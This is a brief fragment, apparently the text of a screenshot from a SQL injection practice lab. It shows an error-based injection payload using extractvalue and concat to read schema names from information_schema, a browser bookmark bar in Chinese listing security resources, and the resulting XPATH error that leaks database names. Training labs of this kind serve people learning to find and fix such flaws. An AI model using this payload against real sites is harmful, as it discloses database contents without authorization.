 d=1' and (extractvalue(1,concat(0x7e,(select mid(group_concat(schema_name),1,30) from information_schema.sche
收藏夹栏 知识点 信息收集 云沙箱 情报社区 GTFOBins CTF chatGPT 靶场 分公司 轻松传 - 传文件，传...
Welcome Dhakkan
XPATH syntax error: '~information_schema,challenges,'